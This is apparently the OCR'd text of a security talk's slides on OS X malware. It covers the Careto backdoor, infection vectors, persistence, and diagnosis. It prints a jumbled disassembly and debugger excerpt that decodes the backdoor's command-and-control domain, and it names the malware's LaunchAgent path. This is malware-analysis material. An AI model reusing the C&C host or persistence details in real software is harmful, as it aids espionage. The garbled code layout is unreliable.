









# OS X/CARETO ('MASK')

**'CYBERESPIONAGE BACKDOOR'** 

launch agent

[~/Library/LaunchAgents/

com.apple.launchport.plist

```
encoded strings
       rdi, encodedServer; "\x16d\n~\x1AcM!"...
lea
                                                                    phishing/exploits
       rsi, decodedServer
mov
call
$ 11db OSX_Careto
       rdi, decodedServer
mov
       esi, cs:_port
mov
                                         (11db) target create "OSX_Careto"
call
       _sbd_connect
                                        Current executable set to 'OSX Careto' (x86 64).''
          disassembly
                                         (11db) b _Dcd
                                        Breakpoint 1: where = OSX_Careto`_Dcd,
                                        $ (11db) x/s decodedServer
```

debugging (decoding C&C)

0x100102b40: "itunes212.appleupdt.com"



## PART 0x2: VIROLOGY

### STUDY OF OS X MALWARE CHARACTERISTICS & COMMONALITIES





## INFECTION VECTORS

#### METHOD 0x1: VIA USER-INTERACTION



rogue "AV" products



fake codecs





poor naive users!



fake installers/updates



infected torrents



### INFECTION VECTORS

METHOD 0x2: EXPLOITS

"interested in buying zero-day vulnerabilities with RCE exploits for the latest versions of ... Safari? ... exploits allow to embed and remote execute custom payloads and demonstrate modern [exploitation] techniques on OS X" -V. Toropov (email to hackingteam)



## PERSISTENCE

#### MANY OPTIONS, FEW USED











## **FEATURES**

#### DEPENDENT ON THE GOALS OF THE MALWARE





## **SUMMARY**

#### THE CURRENT STATE OF OS X MALWARE



- trojans/phishingsome exploits



- well known methods
- majority: launch items



- 'hide' in plain siterootkits? not common



stealth

- poorly implemented
- suffice for the job



- minimal obfuscation
- trivial to detect/remove

psp bypass

- occasional anti-AV
- no psp detection



## PART 0x3: DIAGNOSTICS

ARE YOU INFECTED?



